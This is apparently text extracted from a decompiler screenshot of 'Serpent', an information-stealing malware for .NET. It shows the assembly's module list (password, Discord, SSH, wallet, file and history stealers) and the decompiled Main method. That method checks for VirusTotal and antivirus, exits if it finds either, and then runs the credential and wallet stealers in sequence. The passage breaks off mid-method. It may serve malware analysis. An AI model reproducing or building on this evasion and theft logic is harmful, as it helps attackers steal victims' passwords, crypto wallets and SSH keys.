 Assembly Explorer
Type to search
mscorlib (4.0.0.0, x64)
Serpent (1.0.0.0, x86, .NETCoreApp v7.0)
Metadata
References
Win32 resources
<Root Namespace>
Evasion
Modules
AesGcm256
AutofillStealer
BookmarkStealer
DiscordStealer
Embed
FileStealer
HistoryStealer
PasswordStealer
SSHStealer
Wallets
SerpentStealer
Program
Base types
Inheritors
Main(String[] obj0) : Void
System.Runtime.CompilerServices
System.Core (4.0.0.0, msil)
System.Data (4.0.0.0, x64)
#nullable enable
namespace SerpentStealer
{
internal class Program
{
private static void Main([In] string[] obj0)
{
if (AntiVT.IsVirusTotal())
{
Thread.Sleep(60000);
Environment.Exit(0);
}
if (AntiAv.IsAvPresent())
{
Thread.Sleep(60000);
Environment.Exit(0);
}
Embed embed = new Embed();
PasswordStealer passwordStealer = new PasswordStealer();
HistoryStealer historyStealer = new HistoryStealer();
AutofillStealer autofillStealer = new AutofillStealer();
Wallets wallets = new Wallets();
BookmarkStealer bookmarkStealer = new BookmarkStealer();
SteamClient steamClient = new SteamClient();
SSHStealer sshStealer = new SSHStealer();
FTPStealer ftpStealer = new FTPStealer();
FileStealer fileStealer = new FileStealer();
autofillStealer.Run();
historyStealer.Run();
embed.Run();
passwordStealer.Run();
wallets.Run();
bookmarkStealer.Run();
steamClient.GetSteam("C:\\Users\\Aperx\\Desktop").Wait();
sshStealer.Run();